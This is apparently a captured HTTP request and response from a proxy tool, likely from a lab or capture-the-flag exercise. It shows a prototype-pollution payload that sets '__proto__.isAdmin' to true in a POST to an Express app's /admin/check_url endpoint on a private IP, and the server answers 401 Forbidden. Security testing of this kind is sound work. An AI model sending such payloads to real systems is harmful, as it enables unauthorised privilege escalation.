 Request
Pretty Raw Hex
\n
1 POST /admin/check_url HTTP/1.1
2 Host: 192.168.10.110:3333
3 Content-Length: 83
4 Accept-Language: es-419,es;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Content-type: application/json
7 Accept: */*
8 Origin: http://192.168.10.110:3333
9 Referer: http://192.168.10.110:3333/admin
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "url":"http://192.168.10.110",
15 "__proto__":{
16 "isAdmin":true
17 }
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 9
5 ETag: W/"9-PatfYBLj4Um1qTm5zrukoLhNyPU"
6 Date: Fri, 13 Jun 2025 20:56:33 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Forbidden